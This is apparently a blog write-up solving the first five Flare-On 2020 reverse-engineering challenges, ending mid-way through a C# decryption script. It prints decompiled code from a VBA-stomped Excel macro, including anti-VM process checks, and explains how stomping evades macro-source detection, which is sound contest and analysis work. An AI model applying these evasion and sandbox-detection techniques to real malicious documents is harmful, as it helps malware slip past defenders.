24 Oct 2020
Before we get into the writeup, neither did i think i would complete Flare-on this year nor did i think i would do a write up. So i did not take any notes during the 6 weeks and had to write everything from memory and saved files i had from working on the challenges. There might be steps missing, time jumps and pieces left out because of it. And of course i did not write anything about the countless hours of falling into rabbitholes and banging my head against the wall because i was stuck on something until i had a fresh idea to try out. I hope it’s still useful to people reading it. :)
Fidler
Challenge Text
Welcome to the Seventh Flare-On Challenge!
This is a simple game. Win it by any means necessary and the victory screen will reveal the flag. Enter the flag here on this site to score and move on to the next level.
This challenge is written in Python and is distributed as a runnable EXE and matching source code for your convenience. You can run the source code directly on any Python platform with PyGame if you would prefer.
Solution
Just like last year challenge one is very easy to get you started. It is a game programmed in Python and you get the source code, so let’s have a look.
Running the program we get greeted by a password prompt.

Looking at the provided source code we see the following password check:
def password_check(input):
    altered_key = 'hiptu'
    key = ''.join([chr(ord(x) - 1) for x in altered_key])
    return input == key
Just throwing the relevant parts into an interactive python session we get the password we need to proceed.
>>> altered_key = 'hiptu'
>>> key = ''.join([chr(ord(x) - 1) for x in altered_key])
>>> key
'ghost'
Upon entering the password ‘ghost’ we see the actual game, it’s a cookie clicker style game.

Of course we are not gonna click the little kitty 100 billion times to get our flag, instead we are gonna look for the
function that deal with increasing our coin amount on click.
Looking at the source again we find what we are looking for
def cat_clicked():
    global current_coins
    current_coins += 1
    return
We are just gonna give ourselves the target amount with a single click like so:
def cat_clicked():
    global current_coins
    current_coins += (2**36) + (2**35)
    return
And we are done, running the game again this time from the console and not starting the exe and upon clicking the cat we get our flag.

Flag: idle_with_kitty@flare-on.com
Garbage
Challenge Text
One of our team members developed a Flare-On challenge but accidentally deleted it. We recovered it using extreme digital forensic techniques but it seems to be corrupted. We would fix it but we are too busy solving today’s most important information security threats affecting our global economy. You should be able to get it working again, reverse engineer it, and acquire the flag.
Solution
Unpacking the zipped challenge we get a garbage.exe, opening that in CFF Explorer tells us that this is a 32 bit executable
packed with UPX. Trying to unpack the exe with the built in utility results in the following error:
                       Ultimate Packer for eXecutables
                          Copyright (C) 1996 - 2011
UPX 3.08w       Markus Oberhumer, Laszlo Molnar & John Reiser   Dec 12th 2011

        File size         Ratio      Format      Name
   --------upx: C:\Users\xEHLE\AppData\Local\Temp\upx9F71.tmp: OverlayException: invalid overlay size; file is possibly corrupt
Googling that error comes up with the source code of UPX which shows where this error occurs:
void Packer::checkOverlay(unsigned overlay)
{
    if ((int)overlay < 0 || (off_t)overlay > file_size)
        throw OverlayException("invalid overlay size; file is possibly corrupt");
    if (overlay == 0)
        return;
    info("Found overlay: %d bytes", overlay);
    if (opt->overlay == opt->SKIP_OVERLAY)
        throw OverlayException("file has overlay -- skipped; try '--overlay=copy'");
}
Guessing that our overlay, whatever that may be, is not below zero it has to be the second statement thats our problem.
So we just open our exe in a hex editor and pad it with null bytes to hopefully increase the file size enough to pass this check.
And it worked, we successfully unpacked the exe.
Opening it again in CFF Explorer we see that there are a few things wrong with it, the Relocation Directory RVA is set to 0.
Looking at the seection headers we see that it should be 16000, so we set the correct value. Furthermore in the Import Directory we see both Module Name’s missing, so lets fix that. Just looking at the function names it tries to import we know that they should be kernel32.dll and shell32.dll respectively. Saving the changes and trying to run the program we are greeted with our flag.

Flag: C0rruptGarbag3@flare-on.com
Wednesday
Challenge Text
Be the wednesday. Unlike challenge 1, you probably won’t be able to beat this game the old fashioned way. Read the README.txt file, it is very important.
Solution
Let us obey the challenge text and look at the readme.
██╗    ██╗███████╗██████╗ ███╗   ██╗███████╗███████╗██████╗  █████╗ ██╗   ██╗
██║    ██║██╔════╝██╔══██╗████╗  ██║██╔════╝██╔════╝██╔══██╗██╔══██╗╚██╗ ██╔╝
██║ █╗ ██║█████╗  ██║  ██║██╔██╗ ██║█████╗  ███████╗██║  ██║███████║ ╚████╔╝
██║███╗██║██╔══╝  ██║  ██║██║╚██╗██║██╔══╝  ╚════██║██║  ██║██╔══██║  ╚██╔╝
╚███╔███╔╝███████╗██████╔╝██║ ╚████║███████╗███████║██████╔╝██║  ██║   ██║
 ╚══╝╚══╝ ╚══════╝╚═════╝ ╚═╝  ╚═══╝╚══════╝╚══════╝╚═════╝ ╚═╝  ╚═╝   ╚═╝

                        --- BE THE WEDNESDAY ---

                                   S
                                   M
                                   T
                                  DUDE
                                   T
                                   F
                                   S

                --- Enable accelerated graphics in VM ---
                  --- Attach sound card device to VM ---
                    --- Only reverse mydude.exe ---
                       --- Enjoy it my dudes ---
Another game, this time we have a flappy bird style jump’n’run game.

Just playing the game for a minute we see that we have to jump over or duck under specific blocks, each time we make the right choice we increase our score if we make a wrong choice we restart. We also notice that the blocks are always in the same order, so our jump/duck pattern stays the same. Now we can either become professional Wednesday gamers or we are gonna cheat.
Opening the game in Ghidra and looking at the strings to get a quick overview i immediately see a few strings that end in “.nim”, googling that tells me that this game was written in Nim. Going forward my first plan was to just increase my score or the highscore to trick the game into thinking i passed more blocks than i actually did. I did this using one of my favorite tools: Cheat Engine. However this did not work as intended, i found the correct values for our score and highscore but changing these just pretty much bricked the game. So i moved on to my next idea which was patching out the collision detection, this way i could just keep bumping into things without the game realizing and thus increase my score by essentially doing nothing. Thankfully the functions have descriptive names in Ghidra and i quickly found the “@onCollide” function. Looking at this and referencing what i saw while playing around with the highscore i landed on this part of the function:
        if (-1 < iVar6) {
          uVar5 = @isObj@8(*param_2,(int)&_NTI__bc9cIRpcNby7Dj3TH0kx9cWA_);
          if ((char)uVar5 == '\0') {
            _raiseObjectConversionError();
          }
          if ((int)*(char *)(param_2 + 0x3e) != (uint)*(byte *)(param_1 + 0x3e)) {
            *(undefined *)((int)param_1 + 0xf9) = 1;
            puVar4 = @X5BX5D___m13cHDTNyHJWI0nfsypQew@8
                               (_sfxData__L0NEb9bbVaCJg09cSf9auviJQ,
                                (int **)&_TM__E4euemHcWzC1bcQ69azK2pw_8);
            @play__ekc9cEXgy7z9cRAqIYID39ccg@8(*puVar4,0);
            return;
          }
          if (SCARRY4(_score__h34o6jaI3AO6iOQqLKaqhw,1)) {
  // WARNING: Subroutine does not return
            _raiseOverflow();
          }
This looks promising, isObj most likely checks if our hitbox intersected with a game object and if we did it restarts the game by calling the play function, else we skip the second if statement and go straight to increasing our score. So i noted down the instruction address and attached the Cheat Engine debugger, went to the address and NOP’d the cmp and made the jump unconditional.


In theory i just need to hold the down arrow to duck and slide to my flag now. And it worked. After 296 passed blocks i was greeted by the winning screen.

Flag: 1t_i5_wEdn3sd4y_mY_Dud3s@flare-on.com
Report
Challenge Text
Nobody likes analysing infected documents, but it pays the bills. Reverse this macro thrill-ride to discover how to get it to show you the key.
Solution
Infected documents are a very popular payload delivery mechanism so of course there would be a challenge with this. We get a 2003 Excel Worksheet. Opening the document in 2003 excel with activated macros we get an error in the macro execution, so let’s have a look.
We have a UserForm with 2 fields containing hex values.

Looking at the main macro code we see that it imports a few functions from wininet.dll and kernel32.dll. One of them being InternetGetConnectedState to check if it has an internet connection. After getting an overview of what the code does and trying to dynamically debug it in excel by changing the code a bit to fix error i started to suspect that there is more to this challenge than what i can see here. As the code seemed incomplete/broken. So after a lot of googling and reading about malicious macros i came across a technique called “VBA stomping”. What this essentially does is change the underlying bytecode that gets actually executed as the macro so there is a discrepancy between whats in the “visual” code that we see in the macro tab and the actual code that gets executed. This can bypass a lot of generic detections that just looks at the macro and not the bytecode. A tool that can extract this code and turn it back into VBA is pcodedmp.py made by Vesselin Bontchev which is the person who more or less pioneered this technique.
So running this tool on the infected report.xls gives us back the actual code it runs so we can go back to analyzing what it does.
The two main functions we are interested in:
Function rigmarole(es As String, id_FFFE As String) As String
    Dim furphy As String
    Dim c As Integer
    Dim s As String
    Dim cc As Integer
    furphy = ""
    For i = 1 To Len(es) Step 4
      c = CDec("&H" & Mid(es, i, 2))
      s = CDec("&H" & Mid(es, i + 2, 2))
      cc = c - s
      furphy = furphy + Chr(cc)
    Next i
    rigmarole = furphy
End Function

Function folderol(id_FFFE As Variant)
    Dim wabbit As Byte
    Dim fn As Integer: fn = FreeFile
    Dim onzo As String
    Dim mf As String
    Dim xertz As Variant
    Dim buff(0 To 7) As Byte

    onzo = Split(F.L, ".")

    If GetInternetConnectedState = False Then
      MsgBox "Cannot establish Internet connection.", vbCritical, "Error"
      End
    End If

    Set fudgel = GetObject(rigmarole(onzo(7)))
    Set twattling = fudgel.ExecQuery(rigmarole(onzo(8)), , 48)
    For Each p In twattling
      Dim pos As Integer
      pos = Instr(LCase(p.Name), "vmw") + Instr(LCase(p.Name), "vmt") + Instr(LCase(p.Name), rigmarole(onzo(9)))
      If pos > 0 Then
        MsgBox rigmarole(onzo(4)), vbCritical, rigmarole(onzo(6))
        End
      End If
    Next

    xertz = Array(&H11, &H22, &H33, &H44, &H55, &H66, &H77, &H88, &H99, &HAA, &HBB, &HCC, &HDD, &HEE)

    Set groke = CreateObject(rigmarole(onzo(10)))
    firkin = groke.UserDomain
    If firkin <> rigmarole(onzo(3)) Then
      MsgBox rigmarole(onzo(4)), vbCritical, rigmarole(onzo(6))
      End
    End If

    n = Len(firkin)
    For i = 1 To n
      buff(n - i) = Asc(Mid$(firkin, i, 1))
    Next

    wabbit = canoodle(F.T.Text, 2, 285729, buff)
    mf = Environ(rigmarole(onzo(0))) & rigmarole(onzo(11))
    Open mf For Binary Lock Read Write As #fn
 a generic exception occured at line 68: can only concatenate str (not "NoneType") to str
       # Ld fn
       # Sharp
       # LitDefault
       # Ld wabbit
       # PutRec
  Close #fn

  Set panuding = Sheet1.Shapes.AddPicture(mf, False, True, 12, 22, 600, 310)
	End Function

Function canoodle(panjandrum As String, ardylo As Integer, s As Long, bibble As Variant, id_FFFE As ) As Append
    Dim quean As Long
    Dim cattywampus As Long
    Dim kerfuffle As Byte
    ReDim kerfuffle(s)
    quean = 0
    For cattywampus = 1 To Len(panjandrum) Step 4
      kerfuffle(quean) = CByte("&H" & Mid(panjandrum, cattywampus + ardylo, 2)) Xor bibble(quean Mod (UBound(bibble) + 1))
      quean = quean + 1
      If quean = UBound(kerfuffle) Then
        Exit For
      End If
    Next cattywampus
    canoodle = kerfuffle
End Function
“F” is our UserForm with the 2 hex strings. We can see that it loads one of the strings and splits it on “.” in folderol and then call rogmarole with an index into the string array. Recreating this function in python to decode all the values we get the following:
['AppData',
 '\\Microsoft\\stomp.mp3',
 'play',
 'FLARE-ON',
 'Sorry, this machine is not supported.',
 'FLARE-ON',
 'Error',
 'winmgmts:\\.\root\\CIMV2',
 'SELECT Name FROM Win32_Process',
 'vbox',
 'WScript.Network',
 '\\Microsoft\x0b.png']
After replacing all the calls to rigmarole with the string we get from decoding to make the code more readable we can continue toanalyze our code. We can see that it checks our UserDomain name and compares it to “FLARE-ON”, if it doesn’t match it exits.
Set groke = CreateObject("WScript.Network")
firkin = groke.UserDomain
If firkin <> "FLARE-ON" Then
  MsgBox "Sorry, this machine is not supported.", vbCritical, "Error"
  End
End If
Then we can see that in reverses the UserDomain string “FLARE-ON” and calls the canoodle function with the reversed string.
n = Len(firkin)
For i = 1 To n
  buff(n - i) = Asc(Mid$(firkin, i, 1))
Next

wabbit = canoodle(F.T.Text, 2, 285729, buff)
Once that is done it write the data to a file and also appends the output as a picture to the word document. So we can assume that our output will be an image.
After translating the the canoodle function to python and running it we get our flag as a nice image.
buff = [ 78, 79, 45, 69, 82, 65, 76, 70 ]


def canoodle(panjadrum, ardylo, s, bibble):
    quean = 0
    cattywumpus = 1
    kerfuffle = []
    for i in range(0,len(panjadrum),4):
        kerfuffle.insert(quean, int(panjadrum[i+ardylo:i+ardylo+2],16) ^ bibble[quean % (len(bibble))])
        quean = quean+1
        if quean == kerfuffle[-1]:
            return
    kk = bytearray(kerfuffle)
    oo = open('output.png', 'wb+')
    oo.write(kk)

with open("payload.txt", "r") as f:
  ft = f.read()
  canoodle(ft, 2, 285729, buff)

FlAG: thi5_cou1d_h4v3_b33n_b4d@flare-on.com
TKApp
Challenge Text
Now you can play Flare-On on your watch! As long as you still have an arm left to put a watch on, or emulate the watch’s operating system with sophisticated developer tools.
Solution
Looks like we have a smartwatch app here. The app package is just an archive we can extract and after doing that we can see that the app consists of a bunch of dll’s that are coded in C# so we can analyze them with dotpeek or dnspy.
I also had the idea of looking for emulators and found the official emulators for the watch model the app is coded for but quickly gave up using them as they were beyond terrible. They were either stuck in a bootloop, didnt start at all or had a blackscreen. So it was static analysis this time.
Looking through the code in dotpeek we can immediately spot some interesting functions that deal with bytearrays, calls to sha256 and a few others that looks like wouldnt be useful for the normal operation of the app.
In the TodoPage.cs i spotted some strings:
new TodoPage.Todo("hang out in tiger cage", "and survive", true),
new TodoPage.Todo("unload Walmart truck", "keep steaks for dinner", false),
new TodoPage.Todo("yell at staff", "maybe fire someone", false),
new TodoPage.Todo("say no to drugs", "unless it's a drinking day", false),
new TodoPage.Todo("listen to some tunes", "https://youtu.be/kTmZnQOfAF8", true)
The youtube link turned out to be an Abba song, Should I Laugh Or Cry. I kinda forgot that music was running so i just completed the challenge while listening to Abba’s discography as autoplayed by youtube. They do have some good songs.
UnlockPage.cs unlocks the screen after entering a password. So we are after a password for now.
private bool IsPasswordCorrect(string password) => password == Util.Decode(TKData.Password);
Util.Decode() is defined in Util:
public static string Decode(byte[] e)
{
  string str = "";
  foreach (byte num in e)
    str += Convert.ToChar((int) num ^ 83).ToString();
  return str;
}
And the password is hardcoded in TKData:
public static byte[] Password = new byte[9]
{
  (byte) 62,
  (byte) 38,
  (byte) 63,
  (byte) 63,
  (byte) 54,
  (byte) 39,
  (byte) 59,
  (byte) 50,
  (byte) 39
};
Quickly converting the logic to python and running it we get the password “mullethat”.
a = [62,38,63,63,54,39,59,50,39]
for x in a:
    print(chr(x ^ 83), end="")
Seeing where the IsPasswordCorrect function is called we only find a single instance right above it in UnlockPage.cs
private async void OnLoginButtonClicked(object sender, EventArgs e)
{
  UnlockPage unlockPage = this;
  if (unlockPage.IsPasswordCorrect(unlockPage.passwordEntry.Text))
  {
    App.IsLoggedIn = true;
    App.Password = unlockPage.passwordEntry.Text;
    unlockPage.Navigation.InsertPageBefore((Page) new MainPage(), (Page) unlockPage);
    Page page = await unlockPage.Navigation.PopAsync();
  }
  else
  {
    Toast.DisplayText("Unlock failed!", 2000);
    unlockPage.passwordEntry.Text = string.Empty;
  }
}
As we can see the entered password is saved in App.Password, checking for reference to this we find it used in the MainPage.GetImage and MainPage.PedDataUpdate. Let us look at the MainPage reference.
private bool GetImage(object sender, EventArgs e)
{
  if (string.IsNullOrEmpty(App.Password) || string.IsNullOrEmpty(App.Note) || (string.IsNullOrEmpty(App.Step) || stringIsNullOrEmpty(App.Desc)))
  {
    this.btn.Source = (ImageSource) "img/tiger1.png";
    this.btn.Clicked -= new EventHandler(this.Clicked);
    return false;
  }
  string str = new string(new char[45]
  {
    App.Desc[2],
    App.Password[6],
    App.Password[4],
    App.Note[4],
    App.Note[0],
    App.Note[17],
    App.Note[18],
    App.Note[16],
    App.Note[11],
    App.Note[13],
    App.Note[12],
    App.Note[15],
    App.Step[4],
    App.Password[6],
    App.Desc[1],
    App.Password[2],
    App.Password[2],
    App.Password[4],
    App.Note[18],
    App.Step[2],
    App.Password[4],
    App.Note[5],
    App.Note[4],
    App.Desc[0],
    App.Desc[3],
    App.Note[15],
    App.Note[8],
    App.Desc[4],
    App.Desc[3],
    App.Note[4],
    App.Step[2],
    App.Note[13],
    App.Note[18],
    App.Note[18],
    App.Note[8],
    App.Note[4],
    App.Password[0],
    App.Password[7],
    App.Note[0],
    App.Password[4],
    App.Note[11],
    App.Password[6],
    App.Password[4],
    App.Desc[4],
    App.Desc[3]
  });
  byte[] hash = SHA256.Create().ComputeHash(Encoding.get_ASCII().GetBytes(str));
  byte[] bytes = Encoding.get_ASCII().GetBytes("NoSaltOfTheEarth");
  try
  {
    App.ImgData = Convert.FromBase64String(Util.GetString(Runtime.Runtime_dll, hash, bytes));
    return true;
  }
  catch (Exception ex)
  {
    Toast.DisplayText("Failed: " + ex.Message, 1000);
  }
  return false;
}
We can see that it checks if our password is set, and if it is proceeds to the actual logic. It builds a string with characters from our password and some other things we have not found yet, so let’s find these.
Again looking at references to App.Desc we see it used here:
private void IndexPage_CurrentPageChanged(object sender, EventArgs e)
{
  if (this.Children.IndexOf(this.CurrentPage) == 4)
  {
    using (ExifReader exifReader = new ExifReader(Path.Combine(Application.get_Current().get_DirectoryInfo().get_Resource(),"gallery", "05.jpg")))
    {
      string result;
      if (!exifReader.GetTagValue<string>(ExifTags.ImageDescription, out result))
        return;
      App.Desc = result;
    }
  }
  else
    App.Desc = "";
}
It grabs the exif data of an image that is included in the app package and pulls out the image description. Looking at the image properties we can see that the title is set to “water”.
The next thing that is missing is App.Note.
We see it reference in TodoPage.SetupList:
private void SetupList()
{
  List<TodoPage.Todo> todoList1 = new List<TodoPage.Todo>();
  if (!this.isHome)
  {
    todoList1.Add(new TodoPage.Todo("go home", "and enable GPS", false));
  }
  else
  {
    TodoPage.Todo[] todoArray = new TodoPage.Todo[5]
    {
      new TodoPage.Todo("hang out in tiger cage", "and survive", true),
      new TodoPage.Todo("unload Walmart truck", "keep steaks for dinner", false),
      new TodoPage.Todo("yell at staff", "maybe fire someone", false),
      new TodoPage.Todo("say no to drugs", "unless it's a drinking day", false),
      new TodoPage.Todo("listen to some tunes", "https://youtu.be/kTmZnQOfAF8", true)
    };
    todoList1.AddRange((IEnumerable<TodoPage.Todo>) todoArray);
  }
  List<TodoPage.Todo> todoList2 = new List<TodoPage.Todo>();
  foreach (TodoPage.Todo todo in todoList1)
  {
    if (!todo.Done)
      todoList2.Add(todo);
  }
  this.mylist.ItemsSource = (IEnumerable) todoList2;
  App.Note = todoList2[0].Note;
}
App.Note is set to the first Note item in the todoList2 array. It only adds tasks that are not done to the array so 1 and 5 from the original array are dropped which means that our App.Note is “keep steaks for dinner”.
The last item we need from this list is App.Step, which we can see is set in MainPage.PedDataUpdate:
private void PedDataUpdate(object sender, PedometerDataUpdatedEventArgs e)
{
  if (e.get_StepCount() > 50U && string.IsNullOrEmpty(App.Step))
    App.Step = Application.get_Current().get_ApplicationInfo().get_Metadata()["its"];
  if (string.IsNullOrEmpty(App.Password) || string.IsNullOrEmpty(App.Note) || (string.IsNullOrEmpty(App.Step) || stringIsNullOrEmpty(App.Desc)))
    return;
  if (((IEnumerable<byte>) SHA256.Create().ComputeHash(Encoding.get_ASCII().GetBytes(App.Password + App.Note + App.Step + AppDesc))).SequenceEqual<byte>((IEnumerable<byte>) new byte[32]
  {
    (byte) 50,
    (byte) 148,
    (byte) 76,
    (byte) 233,
    (byte) 110,
    (byte) 199,
    (byte) 228,
    (byte) 72,
    (byte) 114,
    (byte) 227,
    (byte) 78,
    (byte) 138,
    (byte) 93,
    (byte) 189,
    (byte) 189,
    (byte) 147,
    (byte) 159,
    (byte) 70,
    (byte) 66,
    (byte) 223,
    (byte) 123,
    (byte) 137,
    (byte) 44,
    (byte) 73,
    (byte) 101,
    (byte) 235,
    (byte) 129,
    (byte) 16,
    (byte) 181,
    (byte) 139,
    (byte) 104,
    (byte) 56
  }))
  {
    this.btn.Source = (ImageSource) "img/tiger2.png";
    this.btn.Clicked += new EventHandler(this.Clicked);
  }
  else
  {
    this.btn.Source = (ImageSource) "img/tiger1.png";
    this.btn.Clicked -= new EventHandler(this.Clicked);
  }
}
Our value is set to the app’s metadata entry “its”. Looking at the manifest file we find the following line:
<metadata key="its" value="magic" />
Now we have all the values we need!
Lets piece it together in a quick python script.
Desc = "water"
Password = "mullethat"
Step = "magic"
Note = "keep steaks for dinner"
string = ""

string += Desc[2]
string += Password[6]
string += Password[4]
string += Note[4]
string += Note[0]
string += Note[17]
string += Note[18]
string += Note[16]
string += Note[11]
string += Note[13]
string += Note[12]
string += Note[15]
string += Step[4]
string += Password[6]
string += Desc[1]
string += Password[2]
string += Password[2]
string += Password[4]
string += Note[18]
string += Step[2]
string += Password[4]
string += Note[5]
string += Note[4]
string += Desc[0]
string += Desc[3]
string += Note[15]
string += Note[8]
string += Desc[4]
string += Desc[3]
string += Note[4]
string += Step[2]
string += Note[13]
string += Note[18]
string += Note[18]
string += Note[8]
string += Note[4]
string += Password[0]
string += Password[7]
string += Note[0]
string += Password[4]
string += Note[11]
string += Password[6]
string += Password[4]
string += Desc[4]
string += Desc[3]

print(string)
Which outputs “the kind of challenges we are gonna make here”.
Then it creates a SHA256 hash of this string, gets the bytes from the string “NoSaltOfTheEarth” which is then used in the following function:
App.ImgData = Convert.FromBase64String(Util.GetString(Runtime.Runtime_dll, hash, bytes));
Where hash is the SHA256 hash and bytes are from the string, the missing part is the Runtime.Runtime_dll which is a big base64 blob located in the resource section.
Util.GetString does the following:
public static string GetString(byte[] cipherText, byte[] Key, byte[] IV)
{
  using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
  {
    ((SymmetricAlgorithm) rijndaelManaged).Key = Key;
    ((SymmetricAlgorithm) rijndaelManaged).IV = IV;
    ICryptoTransform decryptor = ((SymmetricAlgorithm) rijndaelManaged).CreateDecryptor(((SymmetricAlgorithm) rijndaelManaged)Key, ((SymmetricAlgorithm) rijndaelManaged).IV);
    using (MemoryStream memoryStream = new MemoryStream(cipherText))
    {
      using (CryptoStream cryptoStream = new CryptoStream((Stream) memoryStream, decryptor, CryptoStreamMode.Read))
      {
        using (StreamReader streamReader = new StreamReader((Stream) cryptoStream))
          return ((TextReader) streamReader).ReadToEnd();
      }
    }
  }
}
Throwing this all together in a CS script for ease of not having to translate it to python and running the thing in an online interpreter to get the output, which is another big base64 blob which is another image and also our flag!
using System;
using System.Text;
using System.IO;
using System.Security.Cryptography;

public class Program
{
	public static void Main()
	{
		ASCIIEncoding ascii = new ASCIIEncoding();

		byte[] iv_text = ascii.GetBytes("NoSaltOfTheEarth");
		byte[] key_text = SHA256.Create().ComputeHash(ascii.GetBytes("the kind of challenges we are gonna make here"));
		byte[] cipher = Convert.FromBase64String(<Runtime.dll blob>);
		string result = GetString(cipher, key_text, iv_text);

		Console.WriteLine(result);
	}
	private static string GetString(byte[] cipherText, byte[] Key, byte[] IV)
    {
      using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
